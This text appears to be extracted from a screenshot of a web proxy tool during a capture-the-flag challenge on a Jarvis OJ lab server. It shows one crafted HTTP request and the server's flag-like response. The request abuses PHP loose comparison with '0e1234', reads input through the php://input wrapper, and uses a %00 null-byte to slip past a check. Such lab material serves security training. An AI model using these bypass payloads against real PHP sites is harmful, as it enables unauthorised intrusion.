 Go Cancel < > Target: http://web.
Request
Raw Params Headers Hex
GET /index.php?id=0e1234&a=php://input&b=%00miracle778 HTTP/1.1
Host: web.jarvisoj.com:32780
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/65.0.3325.181 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Accept-Encoding: gzip, deflate
content-Type: application/x-www-form-urlencoded
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Length: 19
1112 is a nice lab!
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Tue, 07 May 2019 13:30:21 GMT
Server: Apache/2.4.18 (Unix) OpenSSL/1.0.2h PHP/5.6.21 mod_perl/2.0.8-dev Perl/v5
X-Powered-By: PHP/5.6.21
Content-Length: 46
Connection: close
Content-Type: text/html; charset=UTF-8
<!--index.phps-->Come ON!!! {/^HT2mCpcvOLf}